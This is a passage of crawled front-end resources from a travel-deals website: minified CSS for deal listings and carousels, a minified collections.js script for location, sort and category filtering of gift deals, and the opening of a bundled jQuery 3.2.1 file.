5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76F9WPMV7-
body_size: 1757
content:
/* -- 2025-12-06T05:12:24.1785694Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F9WPMV7-
body_size: 154310
content:
/* -- 2025-12-06T05:12:05.1048998Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof 